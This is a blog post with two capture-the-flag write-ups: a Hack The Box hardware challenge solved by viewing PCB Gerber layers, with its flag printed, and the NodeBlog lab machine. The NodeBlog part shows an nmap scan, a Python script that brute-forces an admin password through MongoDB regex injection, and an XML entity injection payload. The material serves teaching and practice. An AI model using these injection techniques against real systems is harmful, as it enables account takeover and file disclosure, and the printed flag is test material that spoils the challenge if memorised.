Critical Flight was the second hardware hacking challenge of the Hack The Box Cyber Apocalypse Capture The Flag competition. Hello world, welcome to Haxez, in this post I’m going to be discussing my experience solving the Critical Flight hardware hacking challenge. All challenges have a description and you can find Critical Flight’s below.
Your team has assigned you to a mission to investigate the production files of Printed Circuit Boards for irregularities. This is in response to the deployment of nonfunctional DIY drones that keep falling out of the sky. The team had used a slightly modified version of an open-source flight controller in order to save time, but it appears that someone had sabotaged the design before production. Can you help identify any suspicious alterations made to the boards?
Opening Critical Flight Files

I have no previous experience with GBR files. Honestly, it took me far too long to find something that would open them. In the end, I found an application called GerberLogix. The application allowed me to open all the files at once and was very simple to use. It does seem dated but it got the job done for the task at hand.
Critical Flight GerberLogix
As you can see from the image below, when opening the files they are combined. It’s like layers in photoshop or gimp and each layer was coloured differently. There wasn’t much else for me to do so I started selecting and unselecting different layers.
Revealing The Flag
After playing with the layers for a bit I eventually found a flag. However, no matter how I structured it, the flag wasn’t accepted. I initially thought that someone had made a mistake and forgot to add the end squiggly bracket but I should have known better. These folks don’t make mistakes.
Pulling Back The Layers

After tinkering with the layers a bit more, I finally noticed the second part of the flag. Of course, they didn’t forget to close the flag. These are hackers we’re talking about, syntax is incredibly important. As you can see below, there were two parts to the flag and we needed to combine them to solve the challenge.
HTB{533_7h3_1nn32_w02k1n95_0f_313c720n1c5#$@}
Critical Flight Review
This challenge was great in my opinion, it didn’t require too much tinkering. Once I found an application to open the files it was simple. I did try opening the files with GIMP as I read somwhere that they were brush files. That didn’t work out too well. Anyway, not much more to say about it. Fun challenge.
NodeBlog is a retired easy Linux machine created by IppSec on Hack The Box. I’m looking forward to conquering this beast. Hello world, welcome to haxez. I haven’t done much with Node JS and NoSQL so this is going to be a learning experience for me. As a result, this write-up is probably going to follow the exact methodology used by IppSec in his walkthrough video.
NodeBlog Enumeration
In the world of hacking the one with the most information is the king or something like that. The more information we have about the target box, the better. First, I ran a ping against the box and it responded so I performed a Nmap scan. As you can see from the results below we have port 22 for SSH and port 5000 for HTTP which is interesting. We can also see that it is using Node.js Express.
┌──(kali㉿kali)-[~/NodeBlog]
└─$ sudo nmap -sC -sV -p- -A 10.129.239.132 -oA nodeblog
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 08:13 GMT
Nmap scan report for 10.129.239.132
Host is up (0.013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ea8421a3224a7df9b525517983a4f5f2 (RSA)
|   256 b8399ef488beaa01732d10fb447f8461 (ECDSA)
|_  256 2221e9f485908745161f733641ee3b32 (ED25519)
5000/tcp open  http    Node.js (Express middleware)
|_http-title: Blog
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8888/tcp)
HOP RTT      ADDRESS
1   12.75 ms 10.10.14.1
2   13.06 ms 10.129.239.132
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.32 seconds
Username Enumeration



Since SSH is unlikely our method of gaining a foothold, we should go and take a look at the web application on port 5000. The NodeBlog blog has a single post about the UHC qualifiers and some links to external resources like Twitter and Discord.

We do have a login page though, navigating to it and submitting admin for the username and admin for the password tells us we have an incorrect password. Interesting, surely that should have ‘invalid credentials’ instead.
Testing this further, we can confirm that we do in fact have username enumeration. By submitting an incorrect username we get an error message informing us that the username is invalid. This is definitely username enumeration and we could exploit this by running Burp Intruder against it with a payload of usernames.
The MEAN Stack
I’m 5 minutes into the video and am already learning stuff. IppSec pointed out that because this application is using Node JS, it is unlikely to be using MySQL. MySQL is commonly found in the LAMP stack (Linux, Apache, PHP, MySQL). As a result, it is unlikely vulnerable to SQL injection attacks that target MySQL databases.
The MEAN stack is a popular web development technology stack that includes four open-source components. MongoDB, A NoSQL database that stores data in a JSON-like format. Express.js, A server-side JavaScript framework that provides a set of tools and features for building web applications. Angular, A client-side JavaScript framework that allows developers to create dynamic and interactive user interfaces. Node.js, A server-side JavaScript runtime that allows developers to build scalable and fast web applications.
Together, these four technologies form the MEAN stack, which provides a full-stack JavaScript development environment. MEAN stack is a popular choice for web developers who prefer to use a single language (JavaScript) for both client-side and server-side development, as well as for building real-time web applications.
Honestly, I feel like an idiot for not knowing this and now that I know this. It has been a massive missing piece to the puzzle of web application security assessments. I can’t wait to learn more.
Attack The MEAN Stack

I’m tempted to quit penetration testing and become a full-stack MEAN developer. That way, when someone asks what I do for a living I can say “I make mean applications bro!”. Anyway, As can be seen below, the POST request sent to the login page looks typical of any other login POST request. According to IppSec (because I didn’t know this) we can change the content type to make it easier to attack.
The image below shows the modified post request where the content type has been changed to ‘application/json’ and the body of the request has been formatted accordingly. Things are starting to make much more sense to me now. No training or exam has explained this to me before, it’s always been about attacking LAMP applications. As you can see, two things have changed. The content type and the structure of the body. However, the request is still processed correctly. Amazing.

What we can also do is send it a malformed request and get it to return information about the file structure. As shown below, by adding another speech mark to “user” we can return the structure of the application. This will come in handy later. This is also a really good technique to know.
NodeBlog NoSQL/Mongo Injection

The snippet of code below looks alien to me, that isn’t SQL injection. That’s some crazy alien wizard language. Ok, no it isn’t but it is very different to the SQL injection attacks I’ve seen before. This is a whole new can of worms for me and I can’t wait to learn more. I’ve tried to indent the syntax properly but the code block on here isn’t great. Anyway, by sending the following POST request to the application, we get logged in. This is called type confusion.
Unfortunately, I’m still learning parseltongue and It is at this part in the video where IppSec starts crafting a new magic spell in the form of a Python brute-forcing script. I don’t know yet whether this is required for completing the box as we’ve already logged in. However, if it is required then I already know that I wouldn’t have been able to complete this box. I call myself a Slytherin yet I can’t speak parseltongue, I’m such a failure. I’ve recreated the script exactly how he made so all credit is to IppSec. Please go watch his video for a full explanation.
def login(pw): payload = '{ "$regex": "%s" }' % pw data = { "user":"admin", "password": json.loads(payload)} r = requests.post("http://10.129.239.132:5000/login", json=data) if "Invalid Password" in r.text: return False
return True
password = '^' stop = False while stop == False: for i in string.ascii_letters: sys.stdout.write(f"\r{password}{i}") if login (f"{password}{i}"): password += i if login(f"{password}$"): sys.stdout.write(f"\r{password}\r\n") sys.stdout.flush() stop = True break
Running the script successfully brute forces the password using the MongoDB injection.
We can now log in as the admin user with that password. As you can see below, we now have access to a few more features. We can edit and delete posts and we also have an upload feature. It is now becoming apparent just how important it is to identify the technologies in use before attacking a web application. Burp is great but if you’re just performing scans against the application, you probably won’t find much.
Identifying NodeBlog XML Entity Injection

Having an upload feature creates an attack vector if the upload feature doesn’t properly validate things. It could allow you to upload web shells to the server resulting in console access. After attempting to upload a generic text file we get an error explaining that it is an invalid XML file. We now know that the application only accepts XML.

If we head back to Burp and look at the response from the NodeBlog, it gives us the exact template that it wants us to use. I presume that this was coded to help the user and isn’t a generic error message. However, it makes sense for developers to do this in order to help their users understand the format.


If we grab the template above and paste it to our own XML file and upload it, the application will then start creating the blog for us with the data provided. Now that we know the format we need to use, let’s head on over to PayloadAllTheThings and find an XML entity injection payload and try to upload it. The payload below injects “Haxez was here!” into the ‘example’ entity.
<!--?xml version="1.0" ?--><!DOCTYPE replace [<!ENTITY example "Haxez was here!"> ]><post><title>Example Post</title><description>&example;
</description><markdown>Example Markdown</markdown></post>
Exploiting NodeBlog XML Entity Injection
I thought I was starting to properly understand XML entity injection but then the following payload twisted my brain a bit. I thought that the entity was defined by the server but it seems that we can just make up our own entities. Initially, we were using the ‘example’ entity which I thought the server provided, but now we’re using the ‘test’ entity which the server definitely didn’t provide.
So what did we actually do in the previous example? it seems like we just added text to an input box. I’m sure it’s because of the method that we used to do that which makes it vulnerable. I need to study this area more. Anyway, the payload below injects the ‘/etc/passwd’ file into the description because of magic I guess.
Unfortunatly, Medium doesn’t like the code even when inside the code block so an image will have to do.
